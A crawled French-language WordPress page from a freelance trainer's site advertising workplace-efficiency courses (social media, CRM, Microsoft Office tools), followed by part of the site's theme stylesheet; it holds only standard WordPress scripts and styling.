

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghislainparent.com/formation/
body_size: 6954
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Formation &#8211; Ghislain Parent, Formateur</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ghislain Parent, Formateur &raquo; Feed" href="https://ghislainparent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghislain Parent, Formateur &raquo; Comments Feed" href="https://ghislainparent.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghislainparent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ghislainparent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='coachable-style-css' href='https://ghislainparent.com/wp-content/themes/coachable/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='coachable-font-css' href='//fonts.googleapis.com/css?family=Gilda+Display%3A400%7CPoppins%3A300%2C400' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://ghislainparent.com/wp-content/themes/coachable/assets/fontawesome/css/all.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://ghislainparent.com/wp-content/themes/coachable/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='coachable-css-css' href='https://ghislainparent.com/wp-content/themes/coachable/assets/css/coachable.css?ver=1.0' media='all' />
<link rel='stylesheet' id='coachable-media-queries-css' href='https://ghislainparent.com/wp-content/themes/coachable/assets/css/media-queries.css?ver=1.0' media='all' />
<script src="https://ghislainparent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ghislainparent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ghislainparent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ghislainparent.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghislainparent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ghislainparent.com/formation/" />
<link rel='shortlink' href='https://ghislainparent.com/?p=16' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ghislainparent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghislainparent.com%2Fformation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ghislainparent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghislainparent.com%2Fformation%2F&#038;format=xml" />
			<style>
				.sydney-svg-icon {
					display: inline-block;
					width: 16px;
					height: 16px;
					vertical-align: middle;
					line-height: 1;
				}
				.team-item .team-social li .sydney-svg-icon {
					width: 14px;
				}
				.roll-team:not(.style1) .team-item .team-social li .sydney-svg-icon {
					fill: #fff;
				}
				.team-item .team-social li:hover .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li a .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li:hover a .sydney-svg-icon {
					fill: #fff;
				}	
				.single-sydney-projects .entry-thumb {
					text-align: left;
				}	

			</style>
		<link rel="icon" href="https://ghislainparent.com/wp-content/uploads/2016/04/cropped-Ghislain-Parent-Face-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ghislainparent.com/wp-content/uploads/2016/04/cropped-Ghislain-Parent-Face-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ghislainparent.com/wp-content/uploads/2016/04/cropped-Ghislain-Parent-Face-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ghislainparent.com/wp-content/uploads/2016/04/cropped-Ghislain-Parent-Face-1-270x270.png" />
</head>



<body class="wp-singular page-template-default page page-id-16 page-parent wp-theme-coachable metaslider-plugin">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	

						<header id="masthead" class="site-header header1">
				

						<div class="container"> 
							<div class="row">
					<div class="col-md-12">
						<div class="site-logo">
							
							<div class="site-title-wrap">

															<p class="site-title"><a href="https://ghislainparent.com/" rel="home">Ghislain Parent, Formateur</a></p>
																<p class="site-description">Laissez-moi vous aider à devenir plus efficace</p>
							
							</div>

						</div><!-- .site-logo -->


						<div id="hamburger-menu">
							<button class="open-menu">
							<span></span>
							<span></span>
							<span></span>
							</button>
						</div>

			
						<nav id="site-navigation" class="header-navigation">

							<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-has-children menu-item-140"><a href="https://ghislainparent.com/formation/" aria-current="page">Formation</a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ghislainparent.com/formation/efficacite-professionnelle/">Efficacité professionnelle</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-139"><a href="https://ghislainparent.com/consultation/">Conseil</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://ghislainparent.com/consultation/coach-accompagnateur/">Coaching &#8211; Accompagnement</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://ghislainparent.com/consultation/conferences/">Conférences</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://ghislainparent.com/contact/">Contact</a></li>
</ul></div>							
							<button class="close-menu"><span class="sr-text">Close Menu</span></button>


						</nav><!-- #site-navigation -->

											</div>
				</div>
			</div>
		</header><!-- #masthead -->

	<div id="content" class="page-section">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
				<main id="primary" class="site-main">

		
<article id="post-16" class="post-16 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Formation</h1>	</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="848" height="415" src="https://ghislainparent.com/wp-content/uploads/2013/03/10586666_m-e1392815350389.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ghislainparent.com/wp-content/uploads/2013/03/10586666_m-e1392815350389.jpg 848w, https://ghislainparent.com/wp-content/uploads/2013/03/10586666_m-e1392815350389-300x146.jpg 300w" sizes="(max-width: 848px) 100vw, 848px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<h4>Apprenez à devenir plus efficace au travail!</h4>
<p>Vous sentez-vous perdu dans cette mer de nouveaux médias, d&#8217;applications et de nouvelles technologies? Mettez à jour vos connaissances afin de mieux profiter des opportunités que nous offrent les nouveaux outils technologiques.</p>
<p>Je travaille avec <a href="http://otiexpertise.com/nos-experts/ghislain-parent-formateur/">OTI Expertise</a> (une division d&#8217;<a href="http://afiexpertise.com">AFI Expertise</a>) pour aider des gens comme vous qui veulent être plus efficaces au travail ou dans leur vie quotidienne, mais surtout, sans perdre de temps. Nos formations sont courtes, ciblées et efficaces!</p>
<p>Apprenez-en plus sur nos formations en <a title="Efficacité professionnelle" href="https://ghislainparent.com/efficacite-professionnelle/">efficacité professionnelle sur cette page</a>.</p>
<p>Besoin d&#8217;aide?<a title="Contact" href="https://ghislainparent.com/contact/"> Je suis là </a>pour vous.</p>
<p>J&#8217;offre des formations qui touchent les médias sociaux, l&#8217;efficacité professionnelle , la mobilité, le travail collaboratif, la gestion clientèle (CRM) et l&#8217;utilisation efficace des outils bureautique de Microsoft.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	</article><!-- #post-16 -->

				</main><!-- #main -->
            </div>
        </div>        
    </div>
</div>


	<footer id="colophon" class="site-footer">
				<div class="prefooter">
		 	<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
	                	                    <div class="col-md-4">
	                        
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-heading">Articles récents</h3>
		<ul>
											<li>
					<a href="https://ghislainparent.com/2015/03/mozilla-thunderbird-une-alternative-a-microsoft-outlook/">Mozilla Thunderbird, une alternative à Microsoft Outlook?</a>
									</li>
											<li>
					<a href="https://ghislainparent.com/2014/02/votre-presence-web-est-essentiel-pour-votre-succes-sur-les-media-sociaux/">Votre présence Web est essentiel pour votre succès sur les média sociaux.</a>
									</li>
											<li>
					<a href="https://ghislainparent.com/2013/12/ode-a-lhomme-que-nous-sommes/">Ode à l&#8217;Homme que nous sommes</a>
									</li>
											<li>
					<a href="https://ghislainparent.com/2013/04/passion/">Passion</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-heading">Sujets abordés</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://ghislainparent.com/category/conseil/">Conseil</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ghislainparent.com/category/formation/">Formation</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ghislainparent.com/category/media-social/">Media social</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ghislainparent.com/category/perso/">Personnel</a>
</li>
			</ul>

			</aside>	                    </div>
	                    	                	                    <div class="col-md-4">
	                        
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-heading">Derniers articles</h3>
		<ul>
											<li>
					<a href="https://ghislainparent.com/2015/03/mozilla-thunderbird-une-alternative-a-microsoft-outlook/">Mozilla Thunderbird, une alternative à Microsoft Outlook?</a>
									</li>
											<li>
					<a href="https://ghislainparent.com/2014/02/votre-presence-web-est-essentiel-pour-votre-succes-sur-les-media-sociaux/">Votre présence Web est essentiel pour votre succès sur les média sociaux.</a>
									</li>
											<li>
					<a href="https://ghislainparent.com/2013/12/ode-a-lhomme-que-nous-sommes/">Ode à l&#8217;Homme que nous sommes</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-heading">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ghislainparent.com/2015/03/'> March 2015 </option>
	<option value='https://ghislainparent.com/2014/02/'> February 2014 </option>
	<option value='https://ghislainparent.com/2013/12/'> December 2013 </option>
	<option value='https://ghislainparent.com/2013/04/'> April 2013 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside>	                    </div>
	                    	                <div class="col-md-4"></div>	            </div>
	        </div>
	        </div>
       </div>
       		<div class="site-info">
			<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
<p>Powered By WordPress |                     <span><a target="_blank" href="https://themesartist.com/coachable/">Coachable</a></span>
                </p>
				    </div>
				</div>
	        </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coachable\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ghislainparent.com/wp-content/themes/coachable/js/navigation.js?ver=1.0" id="coachable-navigation-js"></script>
<script src="https://ghislainparent.com/wp-content/themes/coachable/assets/js/custom.js?ver=1.0" id="coachable-custom-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ghislainparent.com/wp-content/themes/coachable/assets/css/coachable.css?ver=1.0
body_size: 5564
content:
html{
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  
  font-size: 15px;
  color:#534C4C;
  font-weight: 300;
  line-height: 24px;
  background-color: #ECECE5;
  font-family: Poppins;
}
body,html{
    overflow-x: hidden;
}
a{
  color: #232C21;
  text-decoration: none !important;
}

a:hover, a:focus{
  color: #232C21;
}
a:focus {
    outline: thin dotted !important;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px !important;
}
div#hamburger-menu button.open-menu {
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
}

a:visited {
  color: #232C21;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  font-family: Gilda Display;
  color: #201E1E;
  letter-spacing: -0.7px;
      line-height: 130%;
    text-transform: uppercase;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;

}
h1{
    font-size: 28px;
    line-height: 130%;
}
h2{
    font-size: 24px;
    line-height: 130%;
}
h3{
    font-size: 20px;
    line-height: 130%;
}
h4{
    font-size: 16px;
    line-height: 130%;
}
h5{
    font-size: 14px;
    line-height: 130%;
}
h6{
    font-size: 12px;
    line-height: 130%;
}
a{
  color: #232C21;
  text-decoration: none !important;
}

a:hover, a:focus{
  color: #232C21;
}
a:visited {
  color: #232C21;
}

ul, ol {
    margin-left: 0;
    padding-left: 17px;
}
#secondary.widget-area .widget ul {
    list-style: none;
    padding-left: 0;
}
.site-main article p a, 
.site-main article .entry-content a, 
.comment-content p a, 
.site-main article li a, 
.comment-content li a, 
.textwidget p a {
    text-decoration: underline !important;
}

button, input[type="button"], input[type="reset"], input[type="submit"]{
font-weight: normal;
  text-transform: capitalize;
  width: auto;
  color: #fff;
  height: auto;
  background: #232C21;
  color: #fff;
  cursor: pointer;
  padding: 10px 28px;
  border-radius: 0px !important;
  border: none;
  font-family: Gilda Display;
  letter-spacing: -1px;
  text-transform: uppercase !important; 
}
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover{
    background: #222;
}
button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus{
    background: #222;
}
.comment-respond .comment-form input[type="submit"]:hover{
      background: #222;  
}
.blog-element article.blog-post {
    width: calc(33.33% - 30px);
    margin: 0 15px;
    margin-bottom: 30px;
}
.blog-element {
    display: flex;
    flex-wrap: wrap;
}
.blog-element h3.entry-title {
    font-size: 21px;
    line-height: 130%;
}
.blog-element h3.entry-title a{
  color: #232837;
}
.blog-element h3.entry-title {
    font-size: 21px;
    line-height: 130%;
    margin-top: 0;
    margin-bottom: 0;
}
.blog-element .date {
    margin-top: 0;
    font-size: 13px;
    background: #232C21;
    color: #fff;
    display: inline-block;
    border-radius: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 4px 6px;
}
.blog-element .date span {
    color: #fff;
}
.blog-element .blog-img {
    position: relative;
